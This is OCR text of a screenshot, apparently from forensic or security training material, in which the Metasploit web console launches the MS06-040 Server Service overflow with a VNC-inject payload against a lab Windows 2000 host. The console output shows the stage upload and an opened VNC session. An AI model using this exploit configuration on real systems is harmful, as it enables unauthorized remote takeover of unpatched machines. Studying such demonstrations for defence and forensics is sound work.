 Applications Places System
Chris Pogue
Fri Mar 28, 3:32 PM
Metasploit Framework Web Console 3.1-release - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1:55555/
Google
Getting Started Latest BBC Headlines
Microsoft Server Service NetpwPathCanonicalize Overflow (2)
Please enter all of the required options and press 'Launch Exploit' to continue.
Microsoft Server Service NetpwPathCanonicalize Overflow
Select payload for target (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1):
Exploit launched. If the exploit console window does not appear, please click here.
CURRENT CONFIGURATION - CHANGE PAYLOAD
EXPLOIT windows/smb/ms06_040_netapi
TARGET (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
PAYLOAD windows/vncinject/bind_tcp
STANDARD OPTIONS
RHOST Required
The target address (type: address) 192.168.10.125
RPORT Required
Set the SMB service port (type: i
SMBPIPE
The pipe name to use (BROWSER
AUTOVNC
Automatically launch VNC viewer
DLL
The local path to the VNC DLL to
ework-
EXITFUNC
Exit technique: seh, thread, proce
LPORT
The local port (type: port)
VNCHOST
Metasploit Exploit (5)
[*] Started bind handler
[*] Detected a Windows 2000 target
[*] Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.10.125[\BROWSER] ...
[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.10.125[\BROWSER] ...
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Transmitting intermediate stager for over-sized stage...(89 bytes)
[*] Sending stage (2834 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (327693 bytes)...
[*] Upload completed.
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vnciewer in the background.
[*] VNC Server session 1 opened (192.168.10.117:40710 -> 192.168.10.125:4444)
(running)
Done
root@Forensic1: /usr...
cepogue@Forensic1: ~
cepogue@Forensic1:...
Metasploit Framewor...